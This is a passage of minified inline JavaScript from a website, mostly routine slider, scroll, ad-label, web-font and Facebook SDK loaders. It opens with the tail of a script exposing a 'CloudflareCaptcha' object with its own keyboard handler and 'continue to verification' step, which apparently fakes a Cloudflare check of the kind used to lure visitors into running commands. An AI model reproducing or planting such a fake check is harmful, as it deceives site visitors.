if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})();
var zx=jQuery.noConflict();zx("#mobile-search").click(function(){zx("#testku").fadeToggle("100")}),zx("#lightSlider").lightSlider({auto:!0,item:1,loop:!0,slideMargin:0,pause:2500,keyPress:!0,controls:!0,prevHtml:"",nextHtml:""}),zx("#lightSliderMobile").lightSlider({auto:!0,item:1,loop:!0,slideMargin:0,pause:2500,keyPress:!0,controls:!0,prevHtml:"",nextHtml:"",pager:!1,adaptiveHeight:!0,enableTouch:!1,enableDrag:!1,freeMove:!1}),zx(document).ready(function(){var o=zx(".scrollTop");zx(window).scroll(function(){100<zx(this).scrollTop()?zx(o).css("opacity","0.5"):zx(o).css("opacity","0")}),zx(o).click(function(){return zx("html, body").animate({scrollTop:0},800),!1});var l=zx("#h1").position(),t=zx("#h2").position(),i=zx("#h3").position();zx(".link1").click(function(){return zx("html, body").animate({scrollTop:l.top},500),!1}),zx(".link2").click(function(){return zx("html, body").animate({scrollTop:t.top},500),!1}),zx(".link3").click(function(){return zx("html, body").animate({scrollTop:i.top},500),!1})});zx('.marquee').marquee({duration:45000,pauseOnHover:true,gap:30,duplicated:true,startVisible:true});
ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
WebFontConfig={google:{families:['Montserrat:400,500,600,700']}};(function(){var wf=document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s);})();
(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));